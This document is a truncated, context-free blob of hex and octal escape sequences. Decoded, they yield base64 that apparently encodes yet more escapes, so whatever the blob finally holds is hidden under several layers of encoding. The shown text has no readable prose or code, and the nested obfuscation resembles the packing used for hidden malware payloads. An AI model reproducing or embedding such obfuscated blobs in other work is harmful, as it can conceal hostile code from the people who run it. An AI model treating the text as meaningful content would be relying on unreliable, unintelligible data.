1\x31\x58\x44\x59\x78\130\x48\147\x30\x5a\106\167\62\x4d\126\x77\x78\x4e\x6a\x64\143\x65\104\x63\64\x58\x48\x67\60\x5a\126\x77\x78\116\124\112\143\115\124\x45\62\130\x44\105\60\x4d\61\170\64\x4e\x47\122\143\x65\104\x55\60\x58\104\105\171\x4e\x56\x77\170\x4e\172\112\x63\x65\x44\x55\64\130\110\x67\x30\x4e\x46\167\x78\115\x44\126\x63\145\104\x4d\x77\x58\x48\147\60\132\126\167\x78\115\x44\x5a\x63\x65\104\143\x34\x58\104\x59\60\x58\110\x67\x30\x5a\x56\167\170\x4e\x54\x4a\143\145\x44\125\x32\x58\x44\105\x30\115\x31\x77\x78\115\x54\126\143\x65\x44\125\x30\x58\110\x67\x31\x4f\126\170\64\x4e\172\144\x63\145\x44\125\64\130\x44\x45\x77\x4e\106\170\x34\116\104\126\143\145\104\x4d\167\x58\x44\105\x78\116\126\x78\x34\x4e\124\x5a\143\x4d\x54\131\x33\x58\x48\147\63\117\x46\x77\170\115\124\x5a\143\x4d\124\125\171\x58\x48\x67\60\131\126\x78\64\x4e\x6a\x4e\x63\115\x54\121\x31\x58\x48\147\60\x4e\106\x77\170\x4e\x44\116\143\x65\x44\115\167\x58\x48\x67\61\117\x46\x78\x34\116\104\150\143\115\x54\121\x33\130\x44\x59\171\130\110\147\x31\x59\x56\170\x34\116\x44\x5a\143\115\124\x63\x77\130\110\x67\x7a\116\x46\x77\170\115\x54\x5a\x63\x65\104\132\150\130\104\x45\x79\x4e\x6c\170\x34\116\x6a\116\x63\x4d\x54\x51\x31\x58\110\x67\x30\x4e\106\x77\170\x4d\172\112\x63\145\104\132\x6a\130\x44\105\x7a\115\x46\167\170\115\x54\102\x63\x65\104\x59\63\x58\x44\131\172\x58\x44\x45\x78\x4e\154\x77\170\115\104\132\x63\145\x44\x63\x33\130\x44\x59\x78\x58\x44\x45\x78\x4e\154\x77\170\x4e\124\x52\143\x4d\x54\x59\63\130\x48\147\63\x4f\x46\x77\x78\x4d\x54\x5a\143\145\104\x51\x30\x58\110\x67\61\115\154\x78\64\116\152\x4e\x63\x65\104\122\153\130\x48\x67\x31\116\106\x77\x78\x4d\x6a\106\x63\116\152\x46\x63\115\x54\115\x77\130\x48\147\x30\x4f\x46\x78\64\x4e\x6a\x64\x63\x4e\152\116\143\145\104\122\x6b\130\104\x45\x77\116\x6c\x77\x78\116\x7a\102\x63\116\x6a\122\x63\x65\x44\x52\x6c\x58\x44\105\x31\x4d\154\x78\x34\x4e\107\x56\143\115\x54\x51\x7a\130\110\147\x30\132\x46\167\x78\115\x6a\x52\143\x4d\x54\x49\61\130\x48\147\172\115\x31\x78\x34\x4e\x54\150\x63\x65\104\121\x30\130\x48\x67\x30\116\x56\167\62\x4d\106\167\x78\x4d\124\132\x63\145\104\121\x32\x58\x44\x45\x32\x4e\61\x78\x34\116\x7a\150\143\x65\104\x52\x6c\130\110\147\60\116\x46\x78\64\116\124\x5a\x63\x4d\x54\121\x7a\130\110\147\60\x5a\126\167\170\x4e\172\x4a\x63\145\x44\125\62\x58\104\105\x30\x4d\61\170\x34\x4e\107\122\143\145\104\125\60\x58\x48\147\61\x4e\x56\170\x34\115\172\116\x63\115\124\x4d\x77\130\x44\105\x78\x4d\x46\170\x34\116\x6a\x64\x63\x4e\x6a\116\x63\145\104\x52\x6c\130\x48\147\62\131\x31\x77\x78\116\x7a\102\143\116\x6a\x52\x63\x4d\x54\105\x32\130\x48\147\63\131\126\170\x34\x4e\107\126\x63\x4d\x54\x51\172\x58\x48\147\x32\x4e\126\x77\x78\x4d\104\x52\x63\115\x54\121\x7a\130\110\147\172\115\106\x77\x78\115\x7a\x42\143\x4d\124\105\x77\130\104\x45\60\x4e\x31\x78\64\116\x7a\x6c\143\x65\x44\126\150\130\104\105\x79\x4e\154\170\x34\x4e\x7a\x68\x63\145\104\x4d\x30\x58\110\147\x30\132\126\x77\x78\x4e\124\x56\143\145\104\125\x79\x58\x48\147\x32\x4d\x31\170\64\x4e\x6a\126\143\x65\104\x51\60\x58\110\147\x31\x4f\x56\x78\64\x4e\172\x68\x63\x65\104\125\x34\x58\110\147\60\x4e\x46\170\64\116\x44\126\143\x4e\152\106\x63\115\124\x45\x31\130\104\105\x79\116\x6c\170\x34\116\172\x68\x63\x4e\x6a\122\x63\x65\x44\122\154\x58\110\147\62\132\106\x77\170\115\152\x5a\143\x65\x44\131\x7a\130\x44\x45\60\116\126\x77\170\x4d\104\x52\x63\115\124\x49\62\x58\104\x45\61\x4e\126\x78\x34\116\x54\150\x63\x65\104\x51\x30\130\104\x45\167\x4e\126\x78\64\115\x7a\102\x63\x4d\124\105\62\130\x44\105\167\x4e\x6c\170\x34\116\x7a\150\x63\145\104\115\x30\130\110\147\60\x5a\126\x77\x78\116\x54\112\143\x4d\x54\111\62\x58\110\x67\x32\115\61\x78\64\x4e\x6a\126\143\x65\x44\121\x30\130\110\x67\x32\115\x31\170\x34\116\172\144\x63\145\x44\125\64\130\110\x67\x30\116\x46\167\170\115\104\x56\x63\x65\x44\x63\x35\x58\x48\x67\61\x4f\x46\167\170\x4d\x54\102\143\x65\104\131\63\130\x48\x67\172\x4e\x56\167\170\115\172\102\143\x65\x44\x51\x34\130\x44\105\x30\x4e\61\x78\x34\115\172\126\143\115\124\x4d\167\x58\x44\105\170\115\106\170\64\116\152\144\x63\x65\x44\115\x79\130\x48\147\x31\x4f\x56\x78\64\115\x7a\x46\x63\115\124\x63\x77\x58\104\131\x30\130\110\147\x30\x5a\126\x78\x34\116\155\106\x63\145\x44\125\62\x58\x44\105\x30\115\x31\170\64\x4e\107\x52\x63\x65\104\x55\60\x58\x44\x45\171\x4d\x56\170\64\x4d\x7a\x4a\143\x4d\x54\x4d\167\x58\110\x67\x30\116\x46\x77\170\115\x44\126\143\x65\x44\115\171\x58\110\x67\60\132\126\x78\64\x4e\x44\132\x63\x65\104\143\x33\x58\x48\147\x7a\x4d\106\x77\170\115\x54\126\143\x65\104\121\x32\130\104\x45\63\x4d\x46\x77\62\x4e\x46\x77\170\115\124\132\x63\x65\x44\x5a\153\130\104\x45\x77\116\154\167\170\x4e\104\116\143\145\x44\122\153\x58\x44\105\x79\116\106\x78\64\116\124\126\x63\x4e\x6a\x4e\143\145\104\125\x34\x58\x48\x67\60\116\106\170\64\116\104\x56\x63\145\x44\x4d\x78\x58\x48\x67\60\132\x46\167\170\115\x6a\132\143\145\104\x63\x34\x58\110\147\x7a\x4e\106\170\64\x4e\x47\x56\143\x65\x44\x5a\153\x58\104\105\x79\116\154\167\170\116\x44\116\143\115\x54\121\x31\130\x44\105\167\116\106\x78\64\116\x44\x6c\143\145\104\143\63\130\110\x67\x31\117\106\x77\x78\x4d\124\102\x63\145\104\131\63\130\x48\147\x7a\x4d\x31\x78\x34\116\x47\x52\x63\115\x54\101\x32\130\104\105\62\x4e\x31\167\x78\x4e\172\x42\x63\x65\x44\x52\154\x58\104\105\x31\115\154\x77\170\115\152\x4a\143\115\124\121\172\x58\x44\105\170\x4e\x56\x77\170\x4d\x6a\122\143\115\124\x49\x78\130\x44\x59\x77\x58\110\147\x31\x4f\x46\167\170\115\x44\122\x63\x4d\124\x41\61\130\x48\x67\172\x4d\x46\167\170\x4d\x54\132\143\115\124\111\62\x58\x44\105\x32\116\61\170\x34\x4e\x7a\x68\x63\x65\x44\122\x6c\130\x48\147\62\131\x56\170\64\116\104\x4a\143\x65\x44\131\172\130\104\105\60\x4e\126\170\64\x4e\104\x52\143\115\x54\x4d\x78\x58\104\x45\63\115\x46\x77\x78\115\x7a\x42\143\115\x54\101\x30\130\110\147\x30\x4e\126\170\x34\x4d\x7a\112\x63\115\124\105\x31\130\104\x45\x31\116\106\170\64\x4e\x7a\150\143\x4e\152\122\x63\145\104\122\154\130\104\x45\x33\x4d\154\x77\170\x4d\x6a\x4a\143\x4d\x54\x51\172\130\x48\147\60\x5a\126\x77\170\x4d\x44\x52\x63\145\x44\x51\171\x58\110\147\62\115\61\170\64\116\107\122\x63\x65\104\x55\60\x58\110\147\61\x4e\126\167\x32\x4d\126\170\64\x4e\x54\150\143\x4d\124\101\x30\x58\x44\105\x77\116\x56\170\64\115\x7a\x4a\143\115\124\x45\x32\130\x48\147\60\x4e\154\170\64\116\x7a\150\x63\x4e\152\x52\143\145\104\122\154\130\x48\x67\x33\131\x56\x77\170\115\x44\132\x63\x4d\x54\x51\x7a\x58\x48\x67\x30\132\x56\x77\170\x4d\x44\122\143\x65\104\x51\171\x58\104\x45\60\115\61\x78\64\116\107\x52\143\145\104\x55\60\130\110\x67\61\116\x56\167\62\x4d\x31\170\64\x4e\x54\x68\x63\x4d\x54\101\x30\x58\x44\105\167\116\x56\170\64\115\x7a\x46\143\145\104\122\154\x58\x48\x67\x32\131\61\x77\x78\x4e\152\144\143\x4e\152\x42\143\x4d\x54\105\x31\130\104\x45\x77\116\154\x77\170\116\172\x42\x63\x4e\x6a\122\143\115\124\x45\x32\x58\104\x45\61\116\x56\x77\x78\x4d\152\x4a\x63\115\124\121\172\130\110\x67\62\x4e\x56\x78\64\x4e\104\x52\x63\115\x54\121\172\x58\x48\x67\172\x4d\106\x78\64\116\x54\x68\143\x65\x44\121\x30\x58\104\105\x77\x4e\x56\x77\x32\115\x6c\x78\x34\x4e\x47\122\143\115\x54\x49\62\130\104\105\x32\x4e\61\x78\64\115\x7a\x46\143\115\x54\x45\x32\130\x48\x67\x32\131\61\170\64\116\172\x68\143\116\x6a\x52\x63\145\104\122\154\x58\110\147\63\131\x56\167\x78\x4d\x7a\x4a\143\145\104\131\x7a\130\110\147\60\x5a\106\x78\64\x4e\124\122\143\145\x44\x55\x31\130\x48\x67\x7a\x4d\154\167\x78\x4d\172\102\x63\145\x44\x51\60\130\x44\105\x30\115\x31\x77\62\115\126\170\64\x4e\x54\150\143\x65\x44\x51\x34\x58\110\147\x32\116\61\170\x34\x4d\172\112\x63\x4d\124\x4d\171\x58\x44\105\61\116\106\x78\64\x4e\172\150\143\x65\104\x4d\60\x58\x44\105\170\x4e\154\167\x78\116\x7a\x4a\143\x65\104\x56\x68\130\104\x45\60\115\x31\170\x34\x4e\x6a\126\143\x65\104\x51\x30\x58\x48\x67\x32\x4d\61\170\64\116\x32\x46\x63\145\x44\x55\x34\130\110\x67\x30\117\x46\x77\x78\x4e\104\x64\x63\116\x6a\x4e\143\x65\104\122\154\x58\x48\x67\x30\116\x6c\x77\x78\116\172\x42\x63\x4e\x6a\122\x63\145\x44\122\x6b\x58\110\147\62\x5a\x46\x78\x34\116\x54\132\x63\x4d\124\x51\x7a\x58\110\x67\x30\132\106\x77\170\x4d\152\x52\x63\x65\x44\125\65\x58\104\x59\171\x58\104\x45\x7a\115\x46\167\170\115\124\x42\x63\x65\104\x59\63\130\x48\x67\x7a\115\x6c\167\x78\x4d\172\x4a\143\115\x54\x49\62\130\x44\x45\x33\x4d\x46\167\62\116\106\170\x34\116\x47\x52\x63\145\x44\x5a\150\x58\x44\x45\167\x4d\154\167\x78\x4e\x44\x4e\143\115\x54\105\61\x58\x44\x45\171\x4e\x46\170\x34\116\124\x46\x63\145\x44\143\x34\130\110\147\x31\117\106\x77\170\115\x54\x42\143\115\124\x51\63\130\110\147\x7a\x4d\x6c\x77\170\x4d\x7a\112\143\x65\104\125\x32\x58\x48\x67\x33\x4f\x46\x78\64\115\x7a\122\143\x65\104\122\x6c\130\104\x45\61\x4d\x6c\167\x78\115\152\x4a\x63\145\104\x59\x7a\130\x44\105\60\x4e\126\x77\170\x4d\x44\122\x63\x65\104\121\65\x58\110\x67\63\116\x31\170\x34\116\x54\x68\143\x65\x44\121\x30\130\104\105\x77\116\126\167\62\115\126\x77\170\x4d\x54\132\143\115\124\x49\x32\130\110\147\63\117\x46\x78\x34\115\172\x52\143\x4d\x54\x45\62\x58\x48\147\x33\x59\126\x77\x78\x4d\x6a\112\143\145\x44\131\x7a\x58\110\x67\x32\x4e\126\x77\x78\115\x44\122\143\115\x54\x51\172\x58\110\147\63\x4f\x46\x78\x34\116\124\x68\x63\x65\x44\x51\60\130\104\105\x79\116\126\x78\64\115\x7a\x4a\143\115\x54\x4d\167\x58\110\147\x30\x4e\x46\x78\x34\116\104\126\143\x4e\x6a\x4a\x63\115\124\105\x31\130\x48\x67\172\x4d\x56\x77\170\116\x6a\144\x63\x4d\124\143\167\x58\x48\147\60\132\126\x77\x78\x4e\124\x4a\143\115\124\x49\171\x58\x44\x45\x30\115\61\167\x78\x4d\x54\126\x63\115\x54\111\x30\130\110\147\x31\x4d\x56\167\170\116\172\102\143\x65\104\x55\64\x58\104\x45\x78\x4d\x46\x77\x78\116\104\x64\143\x4e\152\112\143\115\124\x45\x32\x58\x48\x67\x32\131\x31\x78\64\116\172\x64\x63\115\x54\143\x77\x58\104\105\170\x4e\154\170\x34\x4e\104\x52\x63\115\124\x4d\x79\130\x48\147\x32\x4d\61\x77\170\115\124\132\x63\115\124\x63\171\130\110\x67\61\116\x6c\170\x34\116\152\116\143\x65\x44\122\154\x58\104\105\x77\x4e\106\x78\64\x4e\152\x52\143\115\x54\121\172\x58\x48\147\60\x5a\x46\x78\x34\116\x54\122\x63\145\104\x55\x31\x58\110\147\172\115\x56\x77\170\x4d\x7a\102\143\145\x44\x51\x34\x58\x44\105\60\x4e\61\167\62\x4d\61\167\170\115\124\132\x63\115\124\101\62\x58\x48\147\63\117\x46\170\x34\115\x7a\122\x63\145\x44\122\x6c\x58\x48\147\63\131\126\170\64\x4e\x44\x5a\143\x4d\124\x51\172\x58\110\147\60\132\126\x77\170\115\x44\122\143\145\104\131\60\130\110\147\x32\x4d\61\x77\170\x4d\x54\126\x63\145\104\x55\x30\x58\x48\147\x30\131\126\170\x34\x4e\152\116\143\115\124\105\x31\x58\x48\x67\x31\116\106\170\x34\116\104\x5a\x63\145\x44\x59\x7a\130\x44\105\60\x4e\126\167\170\115\x44\x52\143\145\x44\132\152\x58\x44\x45\60\115\61\x78\64\116\x6a\126\143\x65\x44\x51\x33\130\x48\147\x30\116\154\167\170\x4e\x44\x4e\143\x4d\124\x51\61\x58\x48\147\x30\x4e\x46\167\x78\116\124\x52\143\115\x54\x51\x7a\130\x44\x45\x30\x4e\126\167\170\x4d\x44\122\143\x65\104\x5a\152\130\x48\x67\62\115\61\x78\64\116\152\x56\143\x4d\x54\101\60\x58\110\x67\62\115\61\170\x34\x4d\172\116\x63\145\x44\125\64\130\x44\105\x77\x4e\x46\x78\x34\x4e\x44\126\x63\x4e\152\x46\x63\115\x54\105\x31\130\104\x45\167\116\x6c\170\x34\116\x7a\144\x63\115\x54\x63\x77\x58\104\x45\x78\x4e\154\167\170\115\104\122\143\145\104\125\x32\x58\x48\x67\x32\115\x31\x77\x78\116\x44\126\x63\115\x54\101\60\x58\110\147\x32\x4d\61\x78\64\x4e\172\x6c\x63\x4d\x54\115\167\130\x44\105\x78\x4d\x46\170\64\x4e\152\x64\143\x4e\x6a\112\x63\115\124\105\x32\x58\104\x45\x79\x4e\x6c\x77\x78\116\x6a\144\143\x4e\152\102\143\x4d\124\x45\x31\130\104\x45\x77\x4e\154\x77\170\x4e\152\x64\x63\x4d\x54\x63\167\x58\x44\x45\170\116\154\167\x78\116\x54\112\x63\115\124\x4d\x79\x58\104\105\x30\x4d\x31\167\170\x4e\104\126\x63\x4d\124\101\x30\130\x48\147\62\115\61\170\x34\116\62\106\x63\145\104\x55\64\130\110\147\60\117\x46\x78\x34\116\152\x64\x63\145\104\x4d\172\130\x48\147\x30\x5a\x56\170\x34\116\x44\132\x63\145\x44\143\x34\x58\104\131\60\x58\x48\147\60\x5a\x56\x77\170\x4e\x54\x4a\x63\115\x54\111\x79\x58\110\147\62\115\61\170\x34\x4e\152\126\143\145\x44\121\60\x58\104\105\x7a\115\126\167\170\x4e\x7a\x42\x63\x65\104\125\x34\x58\x44\105\x78\x4d\106\x78\64\116\x6a\x64\x63\x65\104\x4d\172\130\x44\105\170\x4e\x6c\x78\x34\x4e\x44\132\x63\145\104\x63\64\x58\x44\131\60\x58\x44\105\170\116\154\x78\x34\116\x6d\106\x63\x65\104\x55\x32\x58\x44\x45\x30\115\61\170\64\x4e\152\126\x63\145\x44\x51\x30\x58\110\x67\x30\132\126\x77\x78\x4e\124\116\x63\x65\104\125\x34\130\104\x45\x77\116\106\170\x34\x4e\x44\x56\143\116\152\102\x63\145\104\x52\154\130\x44\105\x77\116\154\x77\x78\x4e\x7a\102\143\x65\104\x4d\60\x58\x44\105\170\x4e\154\x78\x34\x4e\x6d\106\143\115\x54\101\62\x58\x48\147\x32\115\x31\x77\170\x4d\x54\x56\143\145\104\125\60\x58\104\105\x7a\x4d\x56\x77\62\115\106\x78\64\116\124\150\143\115\x54\105\167\x58\x44\x45\x30\x4e\61\167\62\x4d\x6c\x78\x34\x4e\107\x56\x63\x65\104\125\62\x58\x44\105\x33\115\106\167\62\x4e\x46\x78\64\116\107\122\143\145\104\x5a\x68\130\104\105\61\x4d\x46\167\170\116\x44\x4e\x63\115\x54\121\61\130\110\x67\x30\x4e\x46\x77\170\x4d\x7a\112\143\x4d\x54\x55\x30\x58\x44\105\x7a\x4d\106\167\x78\115\124\102\x63\x4d\124\x51\63\130\x48\147\172\x4d\x6c\170\64\116\x57\x46\143\115\x54\x55\60\130\x44\105\63\115\106\167\62\116\x46\x77\170\115\x54\132\143\x65\x44\x64\x68\130\104\105\60\x4e\106\167\x78\x4e\x44\x4e\143\x65\104\122\x6c\130\104\x45\171\116\106\170\x34\x4e\104\x4a\x63\x4d\124\x51\x7a\130\104\x45\x30\x4e\x56\x77\170\115\104\122\143\x4d\x54\105\x78\130\x48\x67\x7a\x4e\126\170\64\x4e\124\x68\x63\x65\x44\x51\64\130\x48\147\62\x4e\x31\x77\x78\116\x7a\x46\x63\x4d\x54\x45\63\x58\110\x67\x31\116\x6c\x78\x34\x4e\172\x64\143\115\124\x63\x77\130\110\x67\60\132\106\167\x78\x4e\124\x52\x63\145\x44\143\x34\130\110\147\x7a\116\x46\170\64\116\x47\x5a\143\x4d\x54\111\x32\130\104\x45\x32\116\x31\167\170\116\172\102\x63\x65\104\x52\x6b\x58\104\x45\x79\116\x6c\x77\x78\116\152\x64\143\145\x44\x63\x34\130\104\105\170\x4e\126\x77\170\x4e\124\122\x63\x4d\124\x63\x77\130\110\147\172\116\106\x78\64\116\x47\132\143\x65\104\x55\x32\x58\x48\x67\63\116\61\x77\x78\116\172\102\143\115\x54\x45\61\130\110\x67\61\116\x6c\170\x34\x4e\172\x68\143\116\x6a\122\x63\145\104\x52\x6c\130\x48\147\x32\x59\x56\x78\64\x4e\x44\132\143\145\x44\x59\x7a\x58\x48\147\x30\x5a\106\170\x34\116\x54\x52\143\115\x54\x49\x31\x58\110\x67\x7a\x4d\154\x77\x78\115\x7a\102\143\x4d\x54\101\x30\x58\110\x67\60\x4e\126\x78\64\x4d\x7a\102\143\x65\104\x52\x6c\x58\104\105\167\116\x6c\170\x34\116\x7a\x68\x63\x65\104\115\60\130\110\147\x30\132\x46\170\64\116\x6d\106\143\x4d\124\x41\x79\130\110\x67\62\x4d\x31\x77\170\x4d\x54\x56\143\x4d\x54\111\60\x58\110\147\61\x4e\x56\167\170\x4e\x7a\x42\x63\115\x54\x4d\x77\130\104\x45\x78\x4d\106\x77\170\116\104\x64\143\x65\104\115\171\130\x48\147\x30\132\126\167\170\116\x54\x52\x63\x65\104\x63\63\130\110\147\x7a\115\x56\x77\x78\115\124\x56\x63\x4d\x54\101\62\x58\104\105\x33\115\x46\x78\x34\115\x7a\122\x63\x4d\x54\105\x31\x58\110\x67\62\131\126\167\x78\x4d\x44\112\143\x65\104\131\x7a\x58\x44\x45\170\x4e\x6c\170\x34\116\x32\x46\143\145\104\x52\x68\x58\x48\x67\62\x4d\61\167\x78\x4d\x54\126\143\115\x54\111\60\x58\x48\147\61\117\126\x77\x78\116\x7a\x4a\143\115\x54\115\167\130\x48\147\60\x4e\x46\170\x34\116\x44\x56\143\145\x44\115\x77\130\x44\x45\x78\116\154\x77\x78\x4d\x6a\132\143\x65\x44\143\63\x58\x48\147\63\117\106\167\x78\115\x54\132\143\x4d\x54\111\x30\130\x48\147\61\115\x6c\x78\64\x4e\152\x4e\x63\x4d\124\121\x31\x58\x44\105\167\x4e\x46\167\x78\x4d\x7a\x46\143\x65\x44\115\170\130\104\x45\x7a\115\106\x77\x78\115\124\102\143\145\x44\x59\63\130\x48\x67\172\x4d\154\167\170\x4d\x54\x56\143\116\152\x46\x63\115\124\143\x77\130\x48\x67\172\116\106\x77\170\x4d\124\x5a\x63\115\124\x63\171\x58\x48\x67\x31\x4d\154\170\64\116\x6a\x4e\x63\145\x44\x52\x6b\x58\x48\147\x31\x4e\x46\x78\64\116\107\x52\x63\x4e\x6a\116\143\x65\x44\x55\x34\x58\104\x45\170\115\x46\170\64\x4e\152\144\x63\145\104\115\171\130\104\105\170\116\x6c\x78\64\116\x44\x5a\143\145\x44\143\x34\x58\104\x59\60\x58\x44\x45\170\116\x6c\x78\64\x4e\x6d\106\x63\x4d\124\111\62\x58\104\x45\x30\115\x31\x78\64\116\107\122\143\x65\x44\x55\x30\130\104\105\172\x4d\x56\x78\64\x4e\x7a\x64\x63\145\x44\x55\x34\130\x48\x67\60\x4e\x46\170\64\116\x44\x56\143\x65\104\x4d\x77\130\104\105\170\x4e\126\170\64\x4e\124\x5a\x63\145\104\143\x34\130\104\131\x30\130\x44\x45\170\116\x6c\x77\170\116\x7a\x4a\x63\115\124\105\171\130\110\147\62\115\61\x77\x78\115\x54\126\143\145\104\125\x30\x58\x44\105\172\x4d\126\167\62\x4d\106\x77\170\x4d\172\102\143\x4d\124\105\167\x58\110\147\62\x4e\x31\170\x34\x4d\172\112\x63\115\x54\x4d\171\130\x44\105\x77\x4e\x6c\x78\64\x4e\172\x64\x63\115\x54\x63\167\x58\104\105\x78\x4e\x6c\x77\x78\115\x44\x52\x63\115\x54\x49\x32\130\x48\147\x32\x4d\x31\170\x34\x4e\x47\122\143\115\x54\111\60\130\104\105\171\116\126\x77\x32\x4d\x6c\x77\x78\x4d\x7a\102\x63\145\x44\121\x34\x58\x44\105\x30\x4e\x31\x77\x32\x4d\x31\x77\x78\x4d\x54\x5a\x63\x65\x44\x51\x32\x58\104\x45\62\x4e\x31\167\62\115\x46\170\64\x4e\x47\x52\x63\x65\104\x51\62\130\x48\x67\x33\x4f\x46\167\x32\116\106\170\x34\x4e\x47\122\x63\x4d\124\125\171\130\x44\x45\x77\116\x6c\x77\x78\x4e\104\x4e\x63\145\104\131\x31\x58\110\147\x30\116\x46\170\64\116\x47\x56\x63\115\124\125\172\x58\x48\147\x31\x4f\x46\x77\x78\x4d\104\122\x63\x4d\x54\111\x78\130\x44\x59\x7a\x58\x44\x45\x7a\115\x46\x78\x34\116\104\x68\143\x4d\x54\x51\x33\130\104\x45\x33\x4d\x56\170\x34\x4e\107\x56\143\x65\104\x4d\170\130\x44\x45\x33\x4d\106\x77\x32\116\x46\167\170\x4d\x54\126\143\145\x44\x5a\150\130\x44\105\x77\x4d\x6c\170\64\x4e\x6a\x4e\x63\x65\104\x52\154\x58\104\x45\x79\116\106\x78\x34\x4e\124\x4a\143\x4d\124\x51\x7a\x58\110\147\60\x5a\126\x77\x78\115\x44\122\x63\115\x54\101\171\130\110\147\62\x4d\61\167\x78\x4d\x54\x56\143\x4d\124\x49\60\130\110\147\61\x4e\x56\x78\64\115\172\x4e\x63\x4d\x54\x4d\167\x58\104\x45\x77\x4e\x46\167\170\x4d\104\x56\143\x4e\x6a\112\143\145\x44\x52\154\130\110\x67\x32\131\x31\x77\170\116\x7a\x42\x63\x65\104\x4d\60\130\x48\147\60\x5a\126\170\64\x4e\x32\106\143\x4d\x54\x45\62\x58\x48\x67\x32\115\x31\167\170\x4d\124\x56\x63\115\124\x49\x30\x58\x44\105\172\x4d\126\167\x32\115\x46\170\x34\116\124\150\143\115\124\x41\x30\130\x44\x45\171\x4e\126\x77\x32\x4d\154\170\64\x4e\x54\x68\x63\145\104\121\x34\x58\x44\105\x30\116\61\x78\64\115\172\112\143\145\x44\x56\150\x58\x48\x67\x30\x4e\154\x77\x78\x4e\x7a\x42\x63\x65\x44\115\60\130\104\x45\170\x4e\154\170\x34\116\155\x46\143\145\x44\x51\62\x58\110\x67\x32\x4d\61\167\x78\115\124\x56\x63\145\x44\x55\60\x58\x48\147\61\x4e\x56\167\x78\x4e\x7a\x42\143\x4d\x54\x4d\167\x58\x44\x45\x77\116\106\170\x34\x4e\104\126\x63\x4e\152\x46\x63\145\104\x52\x6c\130\110\x67\62\x59\61\x78\64\x4e\172\x68\143\116\152\x52\143\115\124\105\62\130\x44\x45\171\116\x31\x78\64\x4e\127\106\143\115\124\x51\172\x58\104\105\x78\116\x56\170\64\116\x54\122\x63\x65\x44\125\170\130\x44\131\x77\130\x48\147\x31\x4f\106\x78\x34\x4e\104\x68\x63\x65\104\131\63\x58\x44\x59\171\130\x44\x45\170\x4e\154\167\x78\x4d\x6a\x5a\x63\115\124\131\x33\x58\x44\105\63\115\106\167\x78\115\x54\132\143\115\124\x55\x79\130\104\105\167\x4d\x6c\x78\x34\116\152\x4e\x63\x4d\124\121\61\130\x48\147\x30\116\106\167\x78\115\x54\x5a\143\x65\x44\x5a\151\x58\110\x67\61\x4f\x46\167\x78\x4d\x54\102\143\x4d\124\x51\x33\130\x48\147\63\131\126\x78\x34\x4e\x54\x6c\x63\145\104\x55\62\130\x44\105\62\x4e\61\x77\170\116\172\102\x63\145\104\x52\x6c\x58\104\x45\x31\x4d\154\x78\x34\116\107\x56\143\x65\x44\131\x7a\x58\x44\105\x30\116\126\x78\x34\x4e\x44\122\x63\145\104\125\x35\130\x44\131\x78\130\104\x45\172\x4d\x46\170\64\x4e\x44\x52\x63\x65\104\x51\61\x58\110\147\172\x4d\126\167\170\x4d\124\x5a\x63\x4d\x54\x41\x32\130\x44\x45\63\115\106\167\62\116\106\x78\x34\116\107\126\x63\115\124\x55\171\x58\x48\147\61\116\x6c\170\x34\116\x6a\116\143\x65\x44\x59\x31\x58\x48\x67\60\116\106\x78\64\116\124\x6c\x63\x65\x44\144\150\130\104\x45\x7a\x4d\x46\x77\x78\115\104\x52\143\145\x44\x51\61\130\x48\x67\x7a\115\154\x78\x34\x4e\x47\x56\x63\x65\104\121\x32\130\110\147\63\x4f\106\167\62\116\106\x78\x34\x4e\107\126\143\x65\104\x55\63\x58\104\105\172\x4d\154\x78\x34\x4e\152\x4e\x63\115\124\x45\61\x58\104\105\171\x4e\x46\x78\64\x4e\124\x46\143\x4e\x6a\x42\x63\x65\104\125\64\130\x44\105\x78\115\x46\170\x34\x4e\x6a\x64\143\x4e\x6a\x4a\x63\115\x54\x45\62\x58\110\x67\x31\x4e\154\x77\170\x4e\x7a\102\143\116\x6a\x52\x63\115\x54\105\62\130\x48\x67\x33\x59\x56\x77\x78\115\x44\x4a\x63\x4d\124\121\x7a\130\x48\147\x32\x4e\126\x77\170\115\x44\x52\x63\x4d\124\x4d\x78\130\x44\x45\63\115\106\167\x78\x4d\172\102\143\x65\x44\121\x34\130\x48\x67\x32\x4e\x31\x77\62\115\x31\x78\64\x4e\107\122\143\x65\104\x5a\152\130\104\x45\63\115\106\170\64\115\172\x52\x63\x4d\x54\x45\62\x58\110\x67\63\x59\x56\x77\x78\x4d\152\112\x63\x65\x44\131\172\130\x44\105\60\116\x56\170\64\x4e\104\x52\x63\145\x44\126\x68\130\x44\105\61\115\61\x77\x78\115\172\x42\143\115\124\105\167\x58\104\x45\60\x4e\61\x78\64\115\172\x4a\143\x65\104\122\x6c\x58\110\x67\61\x4e\154\170\64\x4e\x7a\x68\x63\145\x44\x4d\x30\x58\x48\x67\60\132\126\167\170\x4e\x54\x56\143\115\124\111\x32\x58\x48\x67\62\115\61\167\x78\115\x54\x56\x63\115\x54\x49\x30\x58\x44\105\x7a\115\126\167\x32\x4d\x46\167\x78\x4d\172\102\x63\x4d\x54\x41\60\x58\110\x67\61\x4d\126\170\64\x4e\x7a\x64\143\145\104\125\64\x58\104\x45\167\x4e\x46\x77\170\115\x6a\x56\x63\x4e\x6a\102\143\x65\x44\125\64\130\x48\147\x30\117\106\170\x34\116\x6a\144\x63\x4d\x54\x63\x78\x58\x48\x67\x30\132\106\x78\x34\116\104\132\143\115\x54\x63\167\130\x44\x59\60\x58\104\105\x78\x4e\x56\x77\170\116\x7a\x4a\x63\x4d\x54\101\x32\x58\x48\147\62\x4d\61\x78\64\116\x6a\x56\143\115\124\101\x30\130\x48\x67\x30\117\x56\x78\64\x4e\172\144\143\x4d\x54\115\167\x58\x44\105\167\x4e\106\170\64\116\124\x56\x63\x4d\x54\143\x77\130\x44\x45\x7a\x4d\106\x77\x78\x4d\x44\122\143\145\104\x51\x31\x58\x44\105\x33\x4d\x56\x77\170\115\x7a\102\143\145\x44\121\x34\130\110\147\x32\116\x31\170\x34\x4d\172\x56\143\x4d\124\115\167\130\x44\105\167\116\x46\x77\x78\115\x44\x56\x63\115\x54\x63\167\130\x48\147\61\x4f\106\x77\170\x4d\x44\x52\x63\x65\x44\121\61\130\x44\x45\x33\x4d\126\x77\x78\x4d\x7a\102\x63\x4d\x54\105\167\130\110\147\x32\x4e\61\x77\x32\116\x56\167\170\x4d\172\102\x63\115\124\x45\167\x58\x44\x45\x30\x4e\x31\170\x34\x4d\x7a\x56\x63\x4d\x54\115\167\130\104\x45\x77\x4e\106\x77\170\x4d\104\126\x63\116\152\x42\143\x65\104\122\x6c\130\x48\147\172\x4d\126\x77\170\116\172\102\x63\x65\104\115\x30\130\104\105\170\x4e\x6c\x78\64\x4e\x32\x46\143\145\x44\x52\x68\130\104\x45\x30\x4d\61\170\x34\x4e\107\x